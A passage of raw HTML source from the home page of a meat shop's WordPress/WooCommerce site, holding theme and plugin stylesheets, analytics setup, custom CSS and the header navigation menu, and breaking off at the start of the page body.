var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='//www.corsomeats.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//www.corsomeats.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.0.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//www.corsomeats.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hello-elementor-css' href='//www.corsomeats.com/wp-content/themes/hello-elementor/style.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='//www.corsomeats.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='//www.corsomeats.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.2.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='//www.corsomeats.com/wp-content/uploads/elementor/css/post-6.css?ver=1640880988' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='//www.corsomeats.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='//www.corsomeats.com/wp-content/uploads/elementor/css/global.css?ver=1640880988' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='//www.corsomeats.com/wp-content/uploads/elementor/css/post-9.css?ver=1645997626' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='//www.corsomeats.com/wp-content/uploads/elementor/css/post-11.css?ver=1640880988' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-27-css' href='//www.corsomeats.com/wp-content/uploads/elementor/css/post-27.css?ver=1640880988' type='text/css' media='all' />
<link rel='stylesheet' id='loftloader-lite-animation-css' href='//www.corsomeats.com/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2021041202' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPlayfair+Display+SC%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPlayfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' type='text/css' media='all' />
<script type="text/javascript" src="//www.corsomeats.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="//www.googletagmanager.com/gtag/js?id=UA-217910353-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.corsomeats.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-217910353-1", {"anonymize_ip":true});
gtag("config", "G-882M7Y548V");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="//api.w.org/" href="//www.corsomeats.com/wp-json/" /><link rel="alternate" type="application/json" href="//www.corsomeats.com/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//www.corsomeats.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 6.0.1" />
<link rel="canonical" href="//www.corsomeats.com/" />
<link rel='shortlink' href='//www.corsomeats.com/' />
<link rel="alternate" type="application/json+oembed" href="//www.corsomeats.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.corsomeats.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//www.corsomeats.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.corsomeats.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.49.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>
	.bgwithred{height:3vw}
	.belowredbg {
    height: 3vw;
}
	.tabgallery{
		text-align:center;
	}
	.fsmfe-wrapper .icon-bars{
		float:right;
	}
	ol { padding: 15px; }
	.archiveposts .elementor-post__text {
    position: absolute;
    top: 0;
    bottom: auto;
    left: 0;
    right: 0;
    height: 100%;
    padding: 0;
}
	.archiveposts .elementor-post__thumbnail__link {
    margin-bottom: 0;
}
    .archiveposts h3.elementor-post__title {
    position: absolute;
    padding-left: 20px;
    padding-right: 20px;
    background: linear-gradient(
180deg
, rgba(8, 8, 8, 0) 0%, #080808 100%);
    bottom: 0 !important;
    padding-bottom: 20px !important;
    margin-bottom: 0 !important;
    padding-top: 20px;
}
	.archiveposts a.elementor-post__read-more {
    position: absolute;
    top: 40%;
    left: 0;
    right: 0;
    text-align: center;
    width: 9vw;
    margin: auto;
    background: rgba(255, 255, 255, 0.4);
    border: 2px solid #FFFFFF !important;
    box-sizing: border-box;
    box-shadow: 0px 1px 4px rgb(0 0 0 / 25%);
    backdrop-filter: blur(20px);
    border-radius: 8px;
    padding: .7vw;
}
	.ratings .elementor-star-rating {
    font-size: 2vw !important;
}
	.rotateing:hover{
		 transition: 4s;
  -webkit-transition: 4s;
  -moz-transition: 4s;
  -ms-transition: 4s;
  -o-transition: 4s;
  -webkit-transform: rotate(1800deg);
  -moz-transform: rotate(1800deg);
  -o-transform: rotate(1800deg);
  -ms-transform: rotate(1800deg);
  transform: rotate(1800deg);
		
	}
	.postshare i {
    font-size: 1.5vw;
}
	.postshare .elementor-social-icon {
    --icon-padding: 0.6vw !important;
}
	footer a {
    text-decoration-color: #ffffff !important;
}
	header {
    backdrop-filter: blur(20px);
		 -webkit-backdrop-filter: blur(20px);
		position: fixed !important;

}
	.relatedpt .elementor-portfolio-item__overlay {
    background: linear-gradient( 
180deg
 , rgba(8, 8, 8, 0) 0%, #080808 100%) !important;
    opacity: 1;
}
	.headers{
    backdrop-filter: blur(20px);
		-webkit-backdrop-filter: blur(20px);
   
}
		 .doticonssamesize span.elementor-icon-list-icon i {
    font-size: 1.318vw;
}
	body{
		line-height:normal;
	}
	 .container{
    margin-left: 6% !important;
    margin-right: 6% !important;
}
	p{
		line-height:normal;
	}
.mobilemenunew .menu-overlay {
   height: 100vh !important;
    position: fixed !important;
    left: 0 !important;
    width: 100% !important;
    bottom: 0 !important;
 }
 .elementor-11 .elementor-element.elementor-element-f1634c8 .icon-bars .bar-bottom {
    margin-top: 10px !important;
}
.elementor-11 .elementor-element.elementor-element-f1634c8 .icon-bars .bar-top {
    margin-top: -10px !important;
}
span.icon-bar.bar-middle {
    margin-left: 8px;
    width: 22px;
}
.section-766{
    width: 56% !important;
    margin: auto;

}
	.backdropfilter .elementor-widget-container{
		backdrop-filter: blur(20px);
	}
	.redlabeltop {
       background: #BF0B1A;
    width: 25vw !important;
    margin: auto;
    bottom: 13.5vh;
    position: absolute;
    z-index: 0;
    left: 0;
    border-radius: 12px;
    right: 0;
    height: calc(86.5vh + 6vw + 20px) !important;
    top: 0;
}
.redlabeltop h2{
	line-height:2vw;
	}
	.mobilemenulogopad{
		padding: 0px 11% 10px 11%;
	}
	input#form-field-field_e28de57 {
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeSpeed;
    width: 1.3vw;
    height: 1.3vw;
    margin: 0;
    margin-right: 5px;
    display: block;
    float: left;
    position: relative;
    cursor: pointer;
}
	input#form-field-field_e28de57:after {
    content: "";
    vertical-align: middle;
    text-align: center;
    line-height: 1.5vw;
    position: absolute;
    cursor: pointer;
    height: 1.3vw;
    width: 1.3vw;
    left: 0;
    top: 0;
    bottom: 0;
    font-size: 10px;
    background: #080808;
    border: solid 1px #fff !important;
    border-radius: 1px;
 }
	input#form-field-field_e28de57:checked:after {
    background: #080808;
    content: '\2714';
    color: #fff;
    vertical-align: middle;
    line-height: 1.4vw;
    font-size: .8vw;
}
	.readmore {
    position: absolute;
   top: -100%;
    width: 7vw;
    text-align: center;
    right: 0;
    left: 0;
    margin: auto;
    color: #fff;
    font-size: 1.3vw;
    padding: 4px 10px;
  
    background: rgba(255, 255, 255, 0.4);
    border: 2px solid #FFFFFF;
    box-sizing: border-box;
    box-shadow: 0px 1px 4px rgb(0 0 0 / 25%) !important;
    backdrop-filter: blur(20px);
    border-radius: 5px;
}
	.readmore:hover {
    background: #bf0b1a;
    color: #fff;
}
	.ticksize i {
    font-size: 1.6vw !important;
}
 @media only screen and (min-width: 768px) and (max-width: 1024px){
.section-766{
    width: 75% !important;
}
	 	.elementor-11 .elementor-element.elementor-element-f1634c8 .icon-bars {
    margin-top: 2% !important;
}
	 .doticonssamesize span.elementor-icon-list-icon i {
    font-size: 1vw !important;
}
	 	.redlabeltop {
    width: 35% !important;
    height: 84%;;
}
	 .redlabeltop h2{
	line-height:1vw;
	}
	 	.anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__thumbnail-img {
   
		min-height: 15vh;
}
	 .anwp-pg-wrap .anwp-pg-post-teaser--layout-d .anwp-pg-post-teaser__title{
		 font-size:1.5vw;
	 }
	 .fullwidthcontainer {
    height: 100%;
}
	input#form-field-field_e28de57 , input#form-field-field_e28de57:after{
		height:1.8vw;
		width:1.8vw;
	 }
	 input#form-field-field_e28de57:checked:after {
		 font-size:1.4vw;
		 line-height:1.6vw;
			 
	 }
	 
	.mobilemenulogopad{
		padding: 0;
	}

}
	@media (min-width:768px){
		.autowidthcol .elementor-container{
			justify-content:center;
		}
		.autowidthcol .elementor-container .elementor-column{
    width: auto !important;
}
	}
@media (max-width:767px){
    .halfbg div {
background-repeat: no-repeat;
    background-position: center;
    background-size: 56% 100%;
}
.doticonssamesize span.elementor-icon-list-icon i {
    font-size: 4vw !important;
}
	.readmore {
    width: 23vw;
		top: -60%;
  	font-size: 4.8vw;
	}	
	.mobilefullheight{
		height:100vh;
	}
	.redlabeltop {
    width: 74% !important;
    height: 93%;;
}
.section-766{
    width: 90% !important;
    margin: auto;
}
	.removebg{
		background:none !important;
	}
	.fullwidthcontainer{
    height:68%;
}
	
	input#form-field-field_e28de57 , input#form-field-field_e28de57:after{
		height:4vw;
		width:4vw;
	 }
	 input#form-field-field_e28de57:checked:after {
		 font-size:3.5vw;
		 line-height:4vw;
			 
	 }
	.elementor-27 .elementor-element.elementor-element-5f6aac8 .elementor-field-group .elementor-field, .elementor-27 .elementor-element.elementor-element-5f6aac8 .elementor-field-subgroup label {
    font-size: 4vw;
}
	.elementor-column.elementor-col-100.elementor-top-column.elementor-element.elementor-element-5e49206 {
    margin-top: 14vh;
    margin-bottom: 13vh;
}
	.redlabeltop {
    bottom: 8.5vh;
    transform: rotate(-180deg);
}
	.redlabeltop h2{
    transform: rotate(-180deg);
		line-height: 5vw;
}
	.minheightredbg{
		min-height:8vw;
	}
	.archiveposts a.elementor-post__read-more {
    width: 30vw;
    padding: 1.5vw;
}
	.archiveposts h3.elementor-post__title {
    background: linear-gradient( 180deg, rgba(234, 234, 234, 0) 0%, rgba(234, 234, 234, 0.75) 100%);
    filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.25));
    backdrop-filter: blur(20px);
}
	.ratings .elementor-star-rating {
    font-size: 6vw !important;
}
	.postshare .elementor-social-icon {
    --icon-padding: 2vw !important;
}
	.postshare i {
    font-size: 6vw;
}
}
</style>
<style>
	.meatclubtab .elementor-tab-title {
    border: 3px solid #BF0B1A !important;
    box-sizing: border-box;
    box-shadow: 0px 0px 1px 1px rgb(8 8 8 / 4%), 0px 2px 2px 1px rgb(8 8 8 / 10%);
    border-radius: 8px;
		text-align:center;
		padding: 5px 22px;

}
	.meatclubtab .elementor-tab-title.elementor-active {
    background: #bf0b1a;
}
	.meatclubtab .elementor-tab-content { 
    margin-top: 10px;
    padding: 0;
    border: 3px solid #BF0B1A !important;
    box-sizing: border-box;
    box-shadow: 0px 0px 2px 2px rgb(8 8 8 / 4%), 0px 2px 4px 2px rgb(8 8 8 / 10%);
    border-radius: 8px;
}
	.meatclubtab .elementor-tab-title {
    margin-right: 1vw;
}
	.meatclubtab .elementor-tab-title:last-child {
    margin-right: 0;
}
	.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title {
    display: inline-flex;
    vertical-align: middle;
    align-items: center;
    justify-content: center;
}
	.second-box_1 .elementor-widget-wrap {
    border-right: 2px solid #E4E4E4 !important;
 }
	.doticonssamesize .elementor-icon-list-icon i {
    font-size: 1vw !important;
}
</style>
<link rel="icon" href="//www.corsomeats.com/wp-content/uploads/2021/04/Corso-Meats-135X52-Color-1.png" sizes="32x32" />
<link rel="icon" href="//www.corsomeats.com/wp-content/uploads/2021/04/Corso-Meats-135X52-Color-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//www.corsomeats.com/wp-content/uploads/2021/04/Corso-Meats-135X52-Color-1.png" />
<meta name="msapplication-TileImage" content="//www.corsomeats.com/wp-content/uploads/2021/04/Corso-Meats-135X52-Color-1.png" />
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
	background: #eaeaea;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
	opacity: 1;
}
</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-imgloading #loader {
	width: 150px;
}
#loftloader-wrapper.pl-imgloading #loader span {
	background-size: cover;
	background-image: url(//rumidesign.tech/corsomeat/wp-content/uploads/2021/04/Frame-1016.png);
}
</style></head>
<body class="home page-template page-template-elementor_header_footer page page-id-9 theme-hello-elementor woocommerce-no-js theme--hello-elementor loftloader-lite-enabled elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-9"><div id="loftloader-wrapper" class="pl-imgloading" data-show-close-time="15000" data-max-load-time="0"><div class="loader-inner"><div id="loader"><div class="imgloading-container"><span style="background-image: url(//rumidesign.tech/corsomeat/wp-content/uploads/2021/04/Frame-1016.png);"></span></div><img width="150" height="150" data-no-lazy="1" class="skip-lazy" alt="loader image" src="//rumidesign.tech/corsomeat/wp-content/uploads/2021/04/Frame-1016.png"></div></div><div class="loader-section section-left"></div><div class="loader-section section-right"></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>

		<header data-elementor-type="header" data-elementor-id="11" class="elementor elementor-11 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-71cdd04d elementor-section-full_width elementor-section-content-middle elementor-section-stretched headers elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="71cdd04d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;sticky_effects_offset&quot;:10,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7fd2831 header_logo" data-id="7fd2831" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5af3bd41 elementor-widget elementor-widget-image" data-id="5af3bd41" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="//www.corsomeats.com">
							<img width="357" height="135" src="//www.corsomeats.com/wp-content/uploads/2021/04/Corso-Meats-105X39-Color.png" class="attachment-full size-full" alt="" decoding="async" srcset="//www.corsomeats.com/wp-content/uploads/2021/04/Corso-Meats-105X39-Color.png 357w, //www.corsomeats.com/wp-content/uploads/2021/04/Corso-Meats-105X39-Color-300x113.png 300w" sizes="(max-width: 357px) 100vw, 357px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-425eaa92" data-id="425eaa92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-202c90b6 elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__align-left elementor-nav-menu--indicator-none mobilemenu elementor-hidden-tablet elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="202c90b6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-sweep-right"><ul id="menu-1-202c90b6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-21"><a href="//www.corsomeats.com/" aria-current="page" class="elementor-item elementor-item-active">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="//www.corsomeats.com/corso-meats-club/" class="elementor-item">Corso Meat’s Club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="//www.corsomeats.com/process/" class="elementor-item">Process</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-649"><a href="//shop.corsomeats.com/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2763"><a href="//www.corsomeats.com/recipies/" class="elementor-item">Recipies</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-202c90b6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-21"><a href="//www.corsomeats.com/" aria-current="page" class="elementor-item elementor-item-active">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="//www.corsomeats.com/corso-meats-club/" class="elementor-item">Corso Meat’s Club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="//www.corsomeats.com/process/" class="elementor-item">Process</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-649"><a href="//shop.corsomeats.com/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2763"><a href="//www.corsomeats.com/recipies/" class="elementor-item">Recipies</a></li>
</ul></nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d617aa0 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-align-right elementor-widget elementor-widget-button" data-id="1d617aa0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">order now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f1634c8 elementor-hidden-desktop elementor-widget-mobile__width-inherit elementor-absolute mobilemenunew elementor-widget elementor-widget-full-screen-menu-for-elementor" data-id="f1634c8" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation_mobile&quot;:&quot;fadeInRight&quot;}" data-widget_type="full-screen-menu-for-elementor.default">
				<div class="elementor-widget-container">
					<div class="fsmfe-wrapper">
			<input type="checkbox" id="menu-toggle-65dfeef7e5988" class="menu-toggle">
			<label for="menu-toggle-65dfeef7e5988" class="icon-bars">
				<span class="icon-bar bar-top"></span>
				<span class="icon-bar bar-middle"></span>
				<span class="icon-bar bar-bottom"></span>
			</label>
			<div class="menu-overlay">
				<div class="content-type-saved_section">
							<nav data-elementor-type="section" data-elementor-id="1581" class="elementor elementor-1581 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3045c318 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-items-top elementor-section-height-default" data-id="3045c318" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d5838ec elementor-hidden-desktop" data-id="d5838ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-90f16ae mobilemenulogopad elementor-widget elementor-widget-image" data-id="90f16ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="//www.corsomeats.com">
							<img src="//www.corsomeats.com/wp-content/uploads/2021/05/Color.png" title="Color" alt="Color" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d7dfd4c" data-id="d7dfd4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-313b81e elementor-widget elementor-widget-heading" data-id="313b81e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MENU</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-248e12d4 elementor-hidden-desktop" data-id="248e12d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a4ef555 elementor-mobile-align-center elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4ef555" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="//www.corsomeats.com">					<span class="elementor-icon-list-text">HOME</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="//www.corsomeats.com/corso-meats-club/">					<span class="elementor-icon-list-text">CORSO MEAT’S CLUB</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="#">					<span class="elementor-icon-list-text">SHOP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="//www.corsomeats.com/process/">					<span class="elementor-icon-list-text">PROCESS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="//www.corsomeats.com/recipies/">					<span class="elementor-icon-list-text">RECIPES</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e87af5a" data-id="e87af5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-95cbca3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95cbca3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-dda4ed1" data-id="dda4ed1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-194b3a4 elementor-shape-circle e-grid-align-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="194b3a4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse elementor-repeater-item-84b8db9" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-animation-pulse elementor-repeater-item-7c554aa" target="_blank">
						<span class="elementor-screen-only">Pinterest-p</span>
						<i class="fab fa-pinterest-p"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pulse elementor-repeater-item-35308b4" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				</div>
		</nav>
						</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</header>
				<div data-elementor-type="wp-page" data-elementor-id="9" class="elementor elementor-9" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-40aa5072 elementor-section-full_width elementor-section-stretched elementor-section-content-middle elementor-section-height-full mobilefullheight elementor-section-height-default elementor-section-items-middle" data-id="40aa5072" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
